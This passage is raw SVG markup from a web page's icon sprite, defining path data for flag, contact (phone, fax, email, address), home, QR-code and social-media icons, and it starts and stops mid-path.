211.058h-1.137c-187.734 0-318.464-135.395-318.464-328.931l-0.57-18.546c0-8.192 1.139-30.265 2.276-51.2 77.938-28.445 148.253-137.216 176.697-187.165 26.17 35.5 86.016 103.993 177.835 139.492 34.247 13.312 69.177 20.366 103.424 27.876 68.039 14.563 132.551 28.444 176.128 85.447l1.707 1.706-1.138 2.39z m0 0"  ></path></symbol><symbol id="icon-en" viewBox="0 0 1536 1024"><path d="M0 0h1536v1024H0z" fill="#00458F" ></path><path d="M1536 358.4H921.6V0H614.4v358.4H0v307.2h614.4V1024h307.2v-358.4H1536z" fill="#FFFFFF" ></path><path d="M1536 902.4L179.2 0H0v121.6L1356.8 1024H1536z" fill="#FFFFFF" ></path><path d="M0 902.4L1356.8 0H1536v121.6L179.2 1024H0z" fill="#FFFFFF" ></path><path d="M1536 422.4H857.6V0H678.4v422.4H0v179.2H678.4V1024h179.2v-422.4H1536z" fill="#CC3440" ></path><path d="M1536 1024v-76.8l-416-275.2h-121.6L1536 1024z m0-1024h-121.6l-492.8 326.4v25.6h76.8L1536 0zM537.6 665.6L0 1024h115.2l499.2-326.4v-32H537.6zM0 0v76.8l416 281.6h121.6L0 0z" fill="#CC3440" ></path></symbol><symbol id="icon-flag-lang-chinese" viewBox="0 0 1412 1024"><path d="M1255.494974 0H156.919526A157.236966 157.236966 0 0 0 0.000353 157.519448v708.925793A157.236966 157.236966 0 0 0 156.919526 1024h1098.575448A157.236966 157.236966 0 0 0 1412.414146 866.445241V157.519448A157.236966 157.236966 0 0 0 1255.494974 0z" fill="#DE2910" ></path><path d="M273.973319 236.967724l36.369655 104.942345 110.66262 2.330483-88.275862 67.089655 32.061794 106.390069-90.818207-63.45269-90.888828 63.558621 32.238345-106.46069-88.275862-67.089655 110.66262-2.330483z" fill="#FFDE02" ></path><path d="M509.069594 102.43531l13.312 27.047724 29.731311 4.307863-21.504 21.186206 5.049379 29.731311-26.58869-14.124138-26.588689 14.124138 5.084689-29.731311-21.53931-21.186206 29.66069-4.307863z" fill="#FFDE02" ></path><path d="M587.387939 259.672276l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124138-26.588689 14.124138 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M587.387939 416.873931l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124137-26.588689 14.124137 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M509.069594 574.110897l13.312 27.083034 29.801932 4.343172-21.504 21.186207 5.049379 29.766621-26.58869-14.124138-26.588689 14.124138 5.014068-29.943172-21.53931-21.186207 29.66069-4.166621z" fill="#FFDE02" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M956.416 853.44l-267.968-326.912 268.288-291.264a62.208 62.208 0 0 1 3.264 19.2v579.264a62.464 62.464 0 0 1-3.52 19.904zM600.832 524.16L511.936 596.928 423.36 524.352l-44.8-36.864-270.08-292.608A60.288 60.288 0 0 1 125.952 192h772.096a60.032 60.032 0 0 1 17.408 2.88l-269.76 292.352-44.8 36.928z m-533.312 329.28A61.44 61.44 0 0 1 64 833.728V254.464a62.208 62.208 0 0 1 3.264-19.2l268.416 291.712-268.16 326.4z m444.416-181.76l131.584-107.968 271.296 329.664a59.584 59.584 0 0 1-16.704 2.688H125.952a61.12 61.12 0 0 1-16.704-2.624l271.424-329.6 131.264 107.84z" fill="#777A80" ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M670.208 385.536c-5.632-15.104-18.432-45.056-81.408-59.904-21.76-5.12-47.872-7.936-77.568-7.936-29.44 0-55.808 2.816-77.568 7.936-43.776 10.752-59.648 23.296-71.936 41.472-11.52 17.152-10.496 22.272-10.496 26.368v39.936L59.904 675.328c-15.104 15.872-27.904 46.336-27.904 67.84v169.472c0 22.272 17.664 39.936 39.936 39.936h878.848c22.272 0 39.936-17.664 39.936-39.936v-169.472c0-21.504-12.8-51.968-27.904-67.84l-291.584-242.176v-39.936l-1.024-7.68z"  ></path><path d="M983.552 216.064c-19.712-21.76-87.552-76.032-219.648-111.872-92.416-25.088-259.584-38.4-392.192-21.504-88.576 11.264-145.408 28.16-199.68 51.2-27.392 11.264-49.152 21.248-65.024 30.976-31.232 18.944-60.672 44.032-67.84 51.2-3.072 3.072-5.632 5.632-7.168 7.936v159.744c0 22.272 17.664 37.12 39.168 33.536l161.28-27.136c21.504-3.584 39.168-24.064 39.168-46.336V227.328c75.008-12.8 154.88-19.2 239.616-19.2 84.736 0 164.608 6.4 239.616 19.2v116.736c0 22.272 17.664 42.752 39.168 46.336l161.28 27.136c21.504 3.584 39.168-11.264 39.168-33.536V224l-6.912-7.936z"  ></path></symbol><symbol id="icon-q" viewBox="0 0 1024 1024"><path d="M522.999742 15.095742C249.360516 15.095742 27.515871 236.940387 27.515871 510.579613 27.515871 784.218839 249.360516 1006.063484 522.999742 1006.063484 796.672 1006.063484 1018.483613 784.218839 1018.483613 510.579613 1018.483613 236.940387 796.672 15.095742 522.999742 15.095742L522.999742 15.095742ZM739.228903 672.272516C744.051613 677.128258 746.727226 683.767742 746.496 690.605419 746.264774 697.443097 743.192774 703.917419 738.072774 708.409806 731.301161 714.355613 727.304258 717.790968 723.307355 721.820903 718.682839 726.478452 712.340645 729.121032 705.767226 729.121032L705.734194 729.121032C699.160774 729.121032 692.884645 726.511484 688.227097 721.886968L654.369032 687.995871C616.183742 715.115355 570.434065 729.847742 523.297032 729.847742 398.236903 729.847742 296.497548 628.108387 296.497548 503.015226 296.497548 377.955097 398.236903 276.18271 523.297032 276.18271 648.357161 276.18271 750.129548 377.955097 750.129548 503.015226 750.129548 552.365419 734.274065 599.502452 705.172645 638.216258L739.228903 672.272516 739.228903 672.272516Z"  ></path><path d="M592.433548 558.80671C602.211097 549.921032 617.17471 550.218323 626.588903 559.632516L653.939613 586.983226C670.059355 561.977806 678.779871 532.942452 678.779871 503.015226 678.779871 417.296516 609.015742 347.532387 523.297032 347.532387 437.54529 347.532387 367.814194 417.296516 367.814194 503.015226 367.814194 588.733935 437.54529 658.498065 523.297032 658.498065 552.068129 658.498065 579.220645 651.032774 603.069935 636.696774L575.554065 609.180903C570.731355 604.391226 568.121806 597.850839 568.286968 591.079226 568.452129 584.274581 571.392 577.866323 576.412903 573.307871L592.433548 558.80671"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1024 1024"><path d="M291 719.7c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-6-5.9-11.9-5.9-17.9-5.9H311.9c-3 0-9 0-11.9 3l-9 8.9c-3 3-3 8.9-3 11.9s0 5.9 3 8.9c-3 2.8 0 5.8 0 5.8z m3 97.9c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-11.9-3-17.9-5.9-23.9-5.9H311.9c-6 0-11.9 3-17.9 5.9-6 5.9-6 11.9-6 17.8 0 3 0 5.9 3 8.9 0 2.9 3 5.9 3 5.9z m645.1-551.9c-14.9-14.8-29.9-20.8-50.8-20.8h-62.7V135.2c0-17.8-6-35.6-20.9-50.4C789.8 69.9 774.8 64 756.9 64H267.1c-17.9 3-35.8 8.9-47.8 23.7-14.9 14.8-20.9 29.7-20.9 50.4V245h-65.7c-17.9 0-35.8 5.9-47.8 20.8C70 277.6 64 295.4 64 313.2v397.6c0 17.8 6 35.6 20.9 50.4C99.8 776 114.8 782 135.7 782h62.7v106.8c0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 47.8 20.8h489.8c17.9 0 35.8-5.9 47.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V779h62.7c17.9 0 35.8-5.9 50.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V313.2c0-17.8-6-35.6-20.9-47.5zM249.2 135.2c0-3 0-5.9 3-8.9 0-3 3-5.9 3-5.9 3-3 3-3 6-3H757c6 0 9 3 11.9 5.9 3 3 6 8.9 6 14.8V245H249.2V135.2z m528.6 753.6h-3c0 3 0 5.9-3 8.9s-3 5.9-6 5.9c-3 3-6 3-9 3H261.1c-3 0-3 0-3-3l-3-3-3-3c0-3 0-3-3-5.9V601h528.6v287.8z m131.4-181c0 5.9 0 8.9-3 11.9 0 3-3 3-3 5.9-3 3-3 3-6 3s-6 3-9 3h-62.7V604h20.9c6 0 11.9-3 17.9-5.9 6-5.9 6-11.9 6-17.8v-8.9c0-3-3-5.9-3-5.9l-6-5.9c-3-3-3-3-6-3h-678c-6 0-11.9 3-17.9 5.9-6 3-6 8.9-6 14.8 0 3 0 5.9 3 8.9 0 3 3 5.9 3 5.9l6 5.9c0 3 3 3 6 3h29.9v127.6h-68.7c-6 0-9-3-14.9-5.9-3-3-6-8.9-6-14.8V313.2c0-3 0-5.9 3-8.9 0-3 3-3 3-5.9 3 0 6-3 9-3s6-3 9-3h755.6c3 0 6 0 9 3 3 0 6 3 6 3 0 3 0 5.9 3 5.9v403.5zM783.8 345.9c-11.9 0-23.9 3-35.8 8.9-11.9 5.9-17.9 14.8-23.9 23.7-6 11.9-9 20.8-9 35.6 0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 50.8 20.8 11.9 0 23.9-3 35.8-8.9 11.9-5.9 17.9-14.8 23.9-23.7 6-11.9 9-20.8 9-35.6 0-17.8-6-35.6-20.9-50.4-15-14.9-29.9-20.8-50.8-20.8z m23.9 91.9c-6 5.9-14.9 8.9-23.9 8.9-9 0-17.9-3-23.9-8.9s-9-14.8-9-23.7c0-8.9 3-17.8 9-23.7 6-5.9 14.9-8.9 23.9-8.9 9 0 17.9 3 23.9 8.9s9 14.8 9 23.7c2.9 8.9-0.1 17.8-9 23.7z" fill="#666666" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M871.627 462.214c5.5-25.319 8.406-51.614 8.406-78.586 0-203.253-164.78-368.033-368.033-368.033-203.263 0-368.033 164.78-368.033 368.033 0 26.972 2.905 53.267 8.406 78.586a365.018 365.018 0 0 0 9.484 35.03 358.184 358.184 0 0 0 5.536 15.827 366.632 366.632 0 0 0 32.758 66.09l0.002 0.003a363.6 363.6 0 0 0 14.7 21.64l0.004 0.006 265.37 390.768c15.238 22.436 48.31 22.436 63.548 0l265.37-390.768 0.003-0.004a363.37 363.37 0 0 0 14.703-21.644v-0.001a368.686 368.686 0 0 0 11.882-20.323 366.368 366.368 0 0 0 15.132-31.416 365.136 365.136 0 0 0 20.762-65.208zM410.95 282.58c26.99-26.992 62.878-41.856 101.049-41.856 38.168 0 74.055 14.865 101.047 41.858 26.993 26.993 41.859 62.879 41.859 101.047 0 10.43-1.102 20.79-3.268 30.756-3.464 15.933-9.658 31.074-18.424 45.025a138.56 138.56 0 0 1-5.603 8.251l-0.063 0.086-0.064 0.086c-13.1 17.896-30.365 32.72-49.931 42.87-20.264 10.512-42.32 15.842-65.555 15.842-23.241 0-45.3-5.33-65.563-15.843-19.56-10.147-36.82-24.966-49.912-42.855l-0.069-0.093-0.068-0.093a139.809 139.809 0 0 1-5.616-8.272c-8.752-13.93-14.946-29.071-18.403-44.97-2.173-10-3.275-20.36-3.275-30.79 0.002-38.171 14.867-74.057 41.859-101.05z" fill="#515151" ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1445 1024"><path d="M1382.642824 185.897976C1259.03384 42.824995 977.302876-3.397 674.865914 0.193q-24.824997 0.77-49.672993 1.56L460.204942 15.796998c-190.909976 33.399996-337.974957 79.34999-422.167947 205.963974-33.122996 49.786994-60.584992 170.613978-10.634998 221.622972 41.914995 42.758995 115.917985 33.947996 149.004981-4.68 21.872997-29.646996 45.534994-59.300992 67.401991-88.949988 106.776986-124.276984 256.817967-221.158972 455.892942-235.63597 75.55599-5.498999 160.19398 13.965998 211.094973 32.772995C1038.404868 194.027975 1134.792856 265.399966 1212.366846 355.999955c19.512998 26.003997 39.030995 50.460994 58.536993 76.48399 38.542995 45.070994 141.061982 38.542995 159.659979-9.364999 40.788995-105.119987-11.695999-195.299975-47.896994-237.19697z m-670.540914-23.419997l-53.225994 4.685c-46.642994 9.032999-92.629988 23.119997-129.479983 42.155994-179.978977 92.846988-289.259963 243.682969-374.295953 422.901947-37.266995 78.51999-72.869991 247.873969-15.964998 315.22896 48.214994 57.060993 150.250981 65.600992 262.531967 71.785991 104.915987 5.769999 212.739973 4.684999 313.98796 4.679999l282.062964-3.12c99.675987-6.274999 198.899975-1.584 267.856966-39.012995 105.389987-57.211993 65.763992-246.868969 26.599997-341.756956-79.36799-192.365976-288.602963-480.541939-580.066926-477.52994z m44.347994 553.99593c-191.709976 19.487998-339.551957-137.760983-285.603964-294.944963 23.546997-68.606991 80.40499-122.253984 152.551981-148.245981 28.088996-9.105999 23.354997-10.406999 70.955991-15.603998 133.695983-4.926999 226.656971 51.791993 266.097966 137.309983 73.659991 159.76698-59.542992 306.777961-204.007974 321.466959z m0 0"  ></path></symbol><symbol id="icon-changyongtubiao-xianxingdaochu-zhuanqu-" viewBox="0 0 1024 1024"><path d="M909.1072 304.1792a30.72 30.72 0 0 0-43.4176 0L514.2528 655.36 162.8672 304.1792a30.72 30.72 0 0 0-43.4176 43.4176l373.0944 373.1456a30.72 30.72 0 0 0 43.4688 0l373.0944-373.1456a30.72 30.72 0 0 0 0-43.4176z" fill="#666666" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M972.638077 715.543837a473.107269 473.107269 0 0 0-21.101829-28.817851 598.240404 598.240404 0 0 0-22.778607-27.169493 432.281979 432.281979 0 0 0 20.30607-131.229219c0-240.035081-196.055175-435.322916-437.042325-435.322917-5.016125 0-9.98962 0.1421-14.977325 0.29841a735.764647 735.764647 0 0 0-15.858344-29.343621 526.067886 526.067886 0 0 0-17.606173-28.789431 500.830951 500.830951 0 0 1 48.441842-2.358858c274.309567 0 497.477394 222.286809 497.477394 495.516417a491.94971 491.94971 0 0 1-36.860703 187.216563zM321.593366 326.005495s56.356804 282.878188 324.172407 430.150482c33.976076-91.625989 92.634898-147.428603 123.854236-147.428603h0.90944c17.520913 0.611029 85.231495 53.912686 132.650217 113.594626 7.190253 9.065971 13.925786 18.259832 19.936611 27.453693 6.707113 10.2454 12.533208 20.50501 17.151452 30.49463 12.078488 26.302684 15.645194 50.900169 4.461936 69.77103-82.901057 71.788848-125.388915 113.807777-181.632039 113.807777-4.135106 0-8.341262-0.26999-12.661097-0.696289-13.556326-1.463629-28.078932-5.215065-44.235686-11.382199a371.06536 371.06536 0 0 1-37.358053-17.108823c-47.489773-24.696955-108.407982-65.650135-193.596847-125.388915C279.560228 644.991258 238.663888 520.739141 175.543131 337.799784c-6.138714-24.270656-11.964808-45.869834-16.853043-65.380145a749.804113 749.804113 0 0 1-8.696511-38.338542c-2.785157-14.323666-4.575615-27.496323-5.044545-39.87322C142.490704 128.472482 177.745679 85.046765 305.862911 6.721323a46.637174 46.637174 0 0 1 23.503317-6.536593c23.588577 0 46.750853 18.785601 68.008992 45.940884 6.437124 8.184952 12.689517 17.165663 18.728762 26.629514 5.669784 8.838611 11.112209 18.060892 16.369903 27.524742 23.886986 42.899947 43.155727 89.494491 54.694236 117.417113 28.689961 69.472621-165.574755 108.308512-165.574755 108.308512z m190.42802 637.630485c25.592185 0 50.6586-2.188338 75.057145-6.408703a1010.401044 1010.401044 0 0 0 38.509062 22.664927 543.872998 543.872998 0 0 0 39.446921 19.96503 497.704754 497.704754 0 0 1-153.013128 24.000666C237.697609 1023.8579 14.501362 801.571092 14.501362 528.327274a491.125531 491.125531 0 0 1 79.67539-268.682413c2.714107 13.286337 5.982404 27.226333 9.691211 41.990509 1.420999 5.683994 2.927257 11.481669 4.447725 17.449862 2.202548 8.525992 4.547195 17.535123 6.934473 26.842663A430.889401 430.889401 0 0 0 74.964851 528.327274c0 240.020871 196.069385 435.308706 437.056535 435.308706z" fill="" ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M44.42112 578.12992l685.25568 0-259.18464 248.69376 183.22432 0 324.00896-310.79424-324.00896-310.8352L470.49728 205.19424l259.18464 248.66304L44.42112 453.85728 44.42112 578.12992z"  ></path></symbol><symbol id="icon-60" viewBox="0 0 1024 1024"><path d="M456.704 269.824L399.36 344.576H108.544c-36.864 0-67.072 30.208-67.072 67.072 0 36.864 30.208 67.072 67.072 67.072h135.168c-9.728 11.264-15.36 25.6-15.36 41.472 0 29.184 20.48 54.272 47.616 61.44-9.728 11.264-15.36 25.6-15.36 40.96 0 34.816 28.16 62.976 62.976 62.976h2.048c-11.264 11.264-17.92 27.136-17.92 44.032 0 34.816 28.672 62.976 62.976 62.976h262.144l54.784-54.784 105.472-18.432v78.336h146.944v-471.04H793.6v25.6l1.024 195.072-26.112 3.584-20.992-176.128c-103.424-35.328-180.736-110.08-290.816-104.96z" fill="#231815" ></path></symbol><symbol id="icon-duanxinlianxiwo" viewBox="0 0 1024 1024"><path d="M512.016885 172.870186c-211.935923 0-383.764384 140.000568-383.764384 312.744887 0 113.402793 74.357522 212.440413 185.249121 267.276323-11.695367 54.417377-57.93755 98.237395-57.93755 98.237395 71.254857-2.336208 141.463895-46.017056 164.994822-62.08808 29.369911 5.856381 59.873646 9.307993 91.457991 9.307993 211.900108 0 383.728568-140.03536 383.728568-312.733631C895.746476 312.870754 723.918016 172.870186 512.016885 172.870186zM320.457034 542.228465c-30.049387 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.845081-51.80283 53.894468-51.80283 30.033014 0 54.853305 20.289092 54.853305 51.80283C375.31034 516.675486 350.490048 542.228465 320.457034 542.228465zM512.17345 542.228465c-30.03199 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.862477-51.80283 53.894468-51.80283 30.033014 0 54.871725 20.289092 54.871725 51.80283C567.045175 516.675486 542.205441 542.228465 512.17345 542.228465zM703.453938 542.228465c-30.048363 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.846104-51.80283 53.894468-51.80283 30.034037 0 54.871725 20.289092 54.871725 51.80283C758.325663 516.675486 733.486952 542.228465 703.453938 542.228465z"  ></path></symbol><symbol id="icon-shouye-" viewBox="0 0 1024 1024"><path d="M511.990608 1024C225.275867 1024-7.154306 787.094147 0.169533 498.751887 7.222119 220.615532 238.262119-2.354682 516.500194 0.018784a508.294782 508.294782 0 0 1 277.186968 84.359777 16.512545 16.512545 0 0 1 4.340053 23.327784A16.478638 16.478638 0 0 1 775.445378 111.910771a479.033332 479.033332 0 0 0-742.555915 400.098621c0 264.098996 214.866522 478.965518 478.965518 478.965518s479.101145-214.866522 479.101145-478.965518A473.438732 473.438732 0 0 0 945.995891 309.315362a16.580358 16.580358 0 0 1 7.425559-21.801984 16.546451 16.546451 0 0 1 22.446211 7.662906A506.192569 506.192569 0 0 1 1023.981216 512.009392c0 282.306874-229.683734 511.990608-511.990608 511.990608z"  ></path><path d="M927.00816 223.361972m-18.648664 0a18.648665 18.648665 0 1 0 37.297329 0 18.648665 18.648665 0 1 0-37.297329 0Z"  ></path><path d="M511.651541 180.978644a325.503963 325.503963 0 1 0 325.503963 325.503962 325.503963 325.503963 0 0 0-325.503963-325.503962z m256.402184 353.985559h-56.929287v199.43899a28.54941 28.54941 0 0 1-28.54941 28.515504h-85.54651a28.515503 28.515503 0 0 1-28.481597-28.515504V620.510713h-113.960293v113.926387a28.413783 28.413783 0 0 1-28.413784 28.413783h-85.478696a28.44769 28.44769 0 0 1-28.481597-28.413783v-199.472897H255.283264a28.54941 28.54941 0 0 1-28.44769-28.54941 29.66833 29.66833 0 0 1 10.171999-21.903704c98.498855-82.325377 274.643968-234.464573 274.643968-234.464573s176.111206 152.139196 273.762395 234.566293a27.871277 27.871277 0 0 1 10.917946 21.93761 28.413783 28.413783 0 0 1-28.278157 28.413784z"  ></path></symbol><symbol id="icon-tubiaozhizuo-" viewBox="0 0 1024 1024"><path d="M736.95 523.19c-35.19-6.82-18.1-25.72-18.1-25.72s34.45-56.79-6.79-98c-51.14-51.14-175.33 6.49-175.33 6.49-47.43 14.75-34.86-6.71-28.13-43.19 0-43-14.74-115.74-141.12-72.75-126.25 43.16-234.65 194.51-234.65 194.51-75.37 100.62-65.4 178.34-65.4 178.34 18.83 171.63 201.2 218.74 343 229.92 149.24 11.67 350.63-51.46 411.69-181.18 61.08-129.94-49.89-181.35-85.2-188.42M421.5 844.38c-148.13 6.93-267.88-67.38-267.88-166.2S273.37 499.82 421.5 493s268.24 54.25 268.24 153-120 191.64-268.24 198.38"  ></path><path d="M392 558.17c-149 17.45-131.78 157-131.78 157s-1.51 44.21 40 66.71c87.18 47.2 176.92 18.62 222.3-39.94S541.17 540.86 392 558.17M354.39 754c-27.82 3.27-50.24-12.76-50.24-36.05s19.92-47.42 47.74-50.32c32-3 52.77 15.35 52.77 38.62s-22.56 44.6-50.27 47.75m87.83-74.78c-9.43 7-21 6-26-2.41-5.21-8.26-3.26-21.46 6.3-28.39 11-8.19 22.51-5.84 27.47 2.39 5 8.43 1.43 21.09-7.77 28.4M952.6 445a36 36 0 0 0 1.18-8.56 268 268 0 0 0 3.22-39.92c0-147-119.6-266.68-266.64-266.68a36.87 36.87 0 1 0 0 73.74c106.38 0 192.91 86.56 192.91 192.94a194.51 194.51 0 0 1-3.2 35.28l0.43 0.07a36.7 36.7 0 0 0 72 13.36 0.56 0.56 0 0 1 0-0.23"  ></path><path d="M837.17 410.36c0.42-4.58 0.88-9.15 0.88-13.84 0-81.45-66.24-147.69-147.68-147.69a30.72 30.72 0 1 0 0 61.44 86.34 86.34 0 0 1 86.23 86.25 88.46 88.46 0 0 1-0.68 11.08l0.72 0.1c-0.14 1.22-0.72 2.31-0.72 3.57A30.71 30.71 0 0 0 806.63 442c15.52 0 27.82-11.7 29.9-26.67l0.32 0.07c0.08-0.77 0-1.6 0.13-2.36 0-0.6 0.37-1.13 0.37-1.76 0-0.33-0.19-0.6-0.19-0.91"  ></path></symbol><symbol id="icon-tubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M801.9 431c-22.9 0-44.6 5.4-63.9 14.9l-14.7-22.8h87.8v-40.4c8 10.4 20.5 17 34.6 17h43.7v-87.3h-43.7c-14.1 0-26.6 6.7-34.6 17v-47.7h-32.9l-26-48.2h-37.1v-21.2h-90.9v58h90.9v-18.6h26.2l22.3 41.4V343h-73.7v-15.3H516.2L492.1 344v-0.9h-176c-29.5 0-54.3 20.6-60.7 48.2-98.9 4.7-178 86.6-178 186.6v23.9h18.3v-23.9c0-89.4 70-162.8 158-168.2v21.6C178 436 118 499 118 575.9c0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9c0-76.8-60.1-139.9-135.7-144.6v-21.9h147.4V629.8H522l96.7-68.4v-62.2l71.3-45.9v-30.1h11.6l20.6 31.9c-39.2 26-65.1 70.4-65.1 120.9 0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9-65.1-145-145-145z m43.7-100.3H871v50.8h-25.4c-14 0-25.4-11.4-25.4-25.4s11.4-25.4 25.4-25.4z m-148.8-78.6h-54.4v-21.5h54.4v21.5z m85.1 47.9h10.9v43.1h-10.9V300z m-465.8 61.4h150.4l-44 29.7H274.4c6-17.3 22.4-29.7 41.7-29.7zM272 501.9c36.8 4.5 65.4 36 65.4 74 0 41.1-33.4 74.5-74.5 74.5s-74.5-33.4-74.5-74.5c0-38 28.6-69.4 65.4-74v74H272v-74z m117.4 74c0 69.8-56.8 126.6-126.6 126.6s-126.6-56.8-126.6-126.6c0-66.7 51.9-121.6 117.5-126.3v33.9c-46.9 4.6-83.7 44.3-83.7 92.4 0 51.2 41.6 92.8 92.8 92.8 51.2 0 92.8-41.6 92.8-92.8 0-48.1-36.8-87.8-83.7-92.4v-33.9c65.6 4.7 117.5 59.5 117.5 126.3z m211-24.1l-84.2 59.6h-78.4V500.1h162.7v51.7z m71.2-108.6l-59.9 38.6h-174v-78.9l84.1-56.8h149.8v97.1z m18.3-81.8h102.9v43.4H689.9v-43.4z m112 341.1c-69.8 0-126.6-56.8-126.6-126.6 0-44 22.6-82.8 56.7-105.5l18.3 28.4c-24.9 16.7-41.3 45-41.3 77.2 0 51.2 41.6 92.8 92.8 92.8s92.8-41.6 92.8-92.8-41.6-92.8-92.8-92.8c-12.5 0-24.5 2.5-35.4 7L748 461.3c16.4-7.7 34.6-12.1 53.9-12.1 69.8 0 126.6 56.8 126.6 126.6s-56.8 126.7-126.6 126.7z m-25.2-196.8c7.9-2.8 16.4-4.4 25.2-4.4 41.1 0 74.5 33.4 74.5 74.5s-33.4 74.5-74.5 74.5-74.5-33.4-74.5-74.5c0-25.7 13.1-48.4 32.9-61.8l43.1 66.8 15.4-9.9-42.1-65.2z"  ></path></symbol><symbol id="icon-iconfonterweima" viewBox="0 0 1024 1024"><path d="M39.733 2.713c134.546 0 269.093 0 403.64 0 41.046 4.065 31.153 76.317 31.153 123.259 0 84.316 0 139.888 0 223.491 0 48.574 9.147 108.108-23.027 121.904-20.952 8.986-77.185 2.71-104.296 2.71-74.433 0-134.937 0-214.01 0-49.472 0-117.022 11.808-124.613-31.154 0-136.352 0-272.704 0-409.056C14.111 18.63 23.842 7.592 39.733 2.713zM95.268 94.818c0 97.073 0 194.144 0 291.216 97.073 0 194.143 0 291.215 0 0-98.427 0-196.853 0-295.28-96.62 0-193.241 0-289.861 0C95.044 90.982 95.151 92.896 95.268 94.818zM581.531 2.713c134.545 0 269.093 0 403.638 0 16.466 6.109 27.779 17.371 31.153 36.571 0 132.74 0 265.482 0 398.221-3.693 16.548-12.334 30.684-28.444 35.217-26.328 7.408-70.075 1.354-101.586 1.354-74.243 0-135.119 0-207.238 0-31.253 0-77.568 6.584-102.941-1.354-35.816-11.206-25.735-81.123-25.735-130.032 0-64.966 0-140.801 0-208.592C550.377 77.629 537.982 10.603 581.531 2.713zM637.064 94.818c0 97.073 0 194.144 0 291.216 97.072 0 194.144 0 291.216 0 0-98.427 0-196.853 0-295.28-96.619 0-193.24 0-289.86 0C636.841 90.982 636.948 92.896 637.064 94.818zM228.008 180.151c40.558-7.654 72.453 19.75 73.143 56.889 0.909 48.975-49.112 75.88-88.042 55.534C168.571 269.297 171.502 190.815 228.008 180.151zM769.806 180.151c95.534-17.848 93.701 133.448 0 117.841C710.174 288.062 708.249 191.652 769.806 180.151zM440.664 1024c-133.191 0-266.383 0-399.576 0-16.588-5.083-27.793-15.549-32.507-32.507 0-135.9 0-271.803 0-407.703 3.945-11.931 13.053-25.849 27.089-29.798 26.514-7.461 69.824-1.354 101.587-1.354 73.001 0 139.132 0 207.238 0 30.627 0 75.201-6.836 102.94 1.354 37.529 11.08 27.091 79.862 27.091 128.676 0 75.039 0 139.05 0 215.364C474.526 950.718 485.871 1019.297 440.664 1024zM95.268 644.743c0 97.073 0 194.144 0 291.215 97.073 0 194.143 0 291.215 0 0-98.427 0-196.852 0-295.279-96.62 0-193.241 0-289.861 0C95.044 640.907 95.151 642.82 95.268 644.743zM1016.322 589.209c0 37.925 0 75.852 0 113.777-3.16 38.378-0.452 82.622-1.354 123.258-96.168 0-192.337 0-288.507 0 0-22.122 0-44.247 0-66.37-27.09-3.157-60.047-0.451-89.396-1.354-3.16 85.785-0.451 177.438-1.354 265.48-17.608 0-35.217 0-52.826 0-45.421-9.103-32.508-77.259-32.508-131.387 0-75.5 0-137.62 0-209.945 0-31.567-6.389-78.892 1.355-104.295 9.238-30.309 49.304-25.735 89.396-25.735 67.778 0 128.163 0 196.4 0 0 60.048 0 120.099 0 180.147 30.25 0 60.501 0 90.751 0 0.902-59.599-1.806-122.808 1.355-180.147C973.306 550.053 1013.757 550.689 1016.322 589.209zM234.78 728.722c43.307-4.794 79.106 36.827 62.306 82.623C273.8 874.822 162.46 850.966 183.31 770.711 189.073 748.526 205.72 731.938 234.78 728.722zM823.985 1024c-32.508 0-65.017 0-97.524 0 0.903-34.766-1.805-73.141 1.355-105.651 32.056 0 64.112 0 96.169 0C823.985 953.566 823.985 988.783 823.985 1024zM1016.322 918.349c0 23.027 0 46.054 0 69.08-3.766 19.262-15.028 31.024-32.509 36.571-23.025 0-46.052 0-69.078 0 0.903-34.766-1.805-73.141 1.355-105.651C949.502 918.349 982.911 918.349 1016.322 918.349z"  ></path></symbol><symbol id="icon-question" viewBox="0 0 1024 1024"><path d="M512 56.9344c251.2896 0 455.0656 203.776 455.0656 455.0656S763.2896 967.0656 512 967.0656 56.9344 763.2896 56.9344 512 260.7104 56.9344 512 56.9344z m-4.096 593.2032c-13.1072 0-23.7568 3.7888-31.8464 12.4928-9.4208 8.0896-13.824 18.7392-13.824 31.8464 0 12.4928 4.4032 23.1424 13.824 31.9488 8.0896 8.704 18.7392 13.1072 31.8464 13.1072 12.5952 0 23.7568-4.4032 33.1776-12.4928 8.704-8.8064 13.1072-19.3536 13.1072-32.5632 0-13.1072-4.4032-23.7568-13.1072-31.8464-8.704-8.704-19.968-12.4928-33.1776-12.4928z m10.752-365.6704c-45.6704 0-81.92 13.1072-108.1344 40.0384-26.9312 26.3168-40.0384 61.8496-40.0384 107.6224v1.024c0 18.3296 14.7456 33.1776 33.1776 33.1776 18.3296 0 33.1776-14.848 33.1776-33.1776 0-0.4096-0.1024-1.024-0.1024-1.024 0-27.5456 5.5296-49.3568 16.7936-64.4096 12.4928-17.5104 33.0752-26.3168 61.3376-26.3168 22.4256 0 40.0384 6.2464 52.4288 